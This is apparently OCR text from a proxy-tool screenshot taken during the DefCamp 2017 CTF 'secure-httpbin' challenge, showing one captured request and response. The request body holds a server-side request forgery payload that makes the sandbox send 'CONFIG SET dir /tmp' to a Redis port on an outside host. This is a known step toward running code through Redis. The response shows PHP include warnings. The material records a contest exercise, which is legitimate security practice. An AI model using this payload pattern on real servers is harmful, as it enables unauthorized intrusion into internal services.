 Go
Cancel
<
>
Target: https://sandbox.secure-httpbin.dctf-quals-17.def.camp
?
Request
Raw
Params
Headers
Hex
POST /?nolog HTTP/1.1
Host: sandbox.secure-httpbin.dctf-quals-17.def.camp
Connection: close
Content-Length: 170
Cache-Control: max-age=0
Origin: https://secure-httpbin.dctf-quals-17.def.camp
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: https://secure-httpbin.dctf-quals-17.def.camp/
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: _ga=GA1.2.1142452636.1507018243;
_gid=GA1.2.1005163823.1507018243
payload=method%3DPOST%26url%3Dhttp%253A%252F%252Fctf.q2zy.com%253
A6379%252F%26data%3DCONFIG%2BSET%2Bdir%2B%252Ftmp&signature=4e04
b866ec80282693f9695c238972ed&action=exec1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 03 Oct 2017 09:05:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 323
Connection: close
Vary: Accept-Encoding
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=31536000; includeSubdomains
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
<br />
<b>Warning</b>:  include(exec1.php): failed to open stream: No
such file or directory in <b>/var/www/sandbox/index.php</b> on
line <b>8</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'exec1.php' for
inclusion (include_path='.:/usr/share/php') in
<b>/var/www/sandbox/index.php</b> on line <b>8</b><br />